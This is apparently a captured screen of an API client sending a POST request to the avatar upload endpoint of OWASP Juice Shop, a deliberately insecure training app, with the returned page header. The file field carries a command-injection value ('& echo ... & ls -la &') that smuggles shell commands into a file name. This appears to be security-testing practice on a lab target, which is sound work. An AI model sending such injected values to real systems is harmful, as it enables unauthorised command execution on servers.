 POST {{base_url}}/profile/avatar Send
Params Authorization Headers (9) Body Scripts Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
Key Value Description Bulk Edit
file File & echo 'Meu Comando' & ls -la &
UserId Text 1
message Text bob o construtor
Key Text Value Description
Body Cookies Headers (16) Test Results Status: 200 OK Time: 28 ms Size: 1.79 KB Save as example
Pretty Raw Preview Visualize HTML
1 <!--
2 ~ Copyright (c) 2014-2024 Bjoern Kimminich & the OWASP Juice Shop contributors.
3 ~ SPDX-License-Identifier: MIT
4 -->
5 <!DOCTYPE html>
6 <html lang="en">
7
8 <head>
9 <meta charset="utf-8">
10 <title>OWASP Juice Shop</title>
11 <meta name="description" content="Probably the most modern and sophisticated insecure web application">
12 <meta name="viewport" content="width=device-width, initial-scale=1">